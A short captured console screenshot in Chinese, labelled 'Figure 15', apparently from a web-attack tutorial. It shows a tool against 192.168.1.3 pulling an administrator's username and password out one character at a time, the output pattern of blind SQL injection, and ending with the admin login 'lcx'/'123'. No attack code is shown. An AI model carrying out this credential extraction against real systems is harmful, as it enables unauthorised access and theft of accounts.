 C:\WINNT\System32\cmd.exe
开始在 192.168.1.3 上进行测试,请等待......
* 发现一管理员ID号为: 11
* 发现ID=11的管理员的密码长度为: 3 位
* 发现ID=11的管理员的用户名长度为: 3 位
开始尝试获取ID=11的管理员的用户名及密码,请等待......
* ID=11的管理员名字的前 1 位为 l
* ID=11的管理员名字的前 2 位为 lc
* 获取成功!!! ID=11的管理员名字是: lcx
* ID=11的管理员密码的前 1 位为 1
* ID=11的管理员密码的前 2 位为 12
* 获取成功!!! ID=11的管理员密码是: 123
* 测试完毕. 获取到一个用户名为lcx密码为123的管理员权限! *
图 15